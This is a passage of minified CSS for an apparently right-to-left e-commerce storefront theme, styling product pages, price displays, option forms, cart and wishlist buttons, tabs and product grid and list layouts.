.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-right:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-left:10px}.product-info .product-details>div{margin-left:5px;margin-right:5px;border-style:none}.product-info .product-details .product-stats{padding-right:25px}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-right:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-size:16px;color:rgba(53, 212, 115, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-size:16px;color:rgba(245, 10, 10, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:18px;color:rgba(53, 212, 115, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:18px;color:rgba(241, 13, 13, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;margin-left:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;border-style:none}.route-product-product:not(.popup) .product-info .product-details
.rating{order:-1}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:13px}.product-info .product-details .rating .fa-stack{font-size:23px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-info .product-details .countdown-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details
.countdown{font-size:13px;font-weight:700;border-radius:3px}.product-info .product-details .countdown div
span{font-size:12px;font-weight:700}.product-info .product-details .countdown>div{border-style:solid}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:-1}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:5px;padding-bottom:5px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.product-info .product-details .price-group{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1);line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{display:block;padding-left:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;margin-top:5px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:20px;padding-bottom:10px;padding-right:10px}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-options legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options .has-error .form-control{border-style:solid !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-size:17px}.product-options .form-group{margin-bottom:10px}.product-options .required .control-label::after, .product-options .required .control-label+div::before{margin-top:3px}.product-options input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.product-options .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.product-options .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-left:10px;margin-bottom:10px;min-width:40px;min-height:40px;border-width:1px;border-style:solid;border-radius:3px}.product-info .product-options .push-option > div
label{margin-left:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option input+img+.option-value{display:block;margin-right:-2px;font-size:12px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:30px;border-width:0px}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .button-group-page .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-left:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-right:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-left:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{content:'\eab9' !important;font-family:icomoon !important;font-size:15px;margin-left:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:45px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:10px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:30px}.products-filter{margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-right:10px}.grid-list .compare-btn{display:none;padding-right:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.route-product-category .pagination>li{border-radius:px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);margin:10px;margin-top:20px;padding:15px}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-left:5px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:5px;width:calc((100% - 3 * 5px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:2.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.has-zero-price.product-info
.stepper{display:none !important}.has-zero-price #button-cart{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.main-products.product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .image::before{height:500px}.main-products.product-grid .product-thumb
.image{margin-bottom:25px}.main-products.product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.main-products.product-grid.product-list .product-layout
.image{float:right;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.main-products.product-grid .stat-1 .stats-label{display:inline-block}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:flex}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.main-products.product-grid .product-thumb
.description{display:none}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{margin-top:20px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .out-of-stock .product-thumb .quickview-button{display:flex}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:right;height:100%}.main-products.product-list .product-thumb
.caption{padding-right:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.main-products.product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
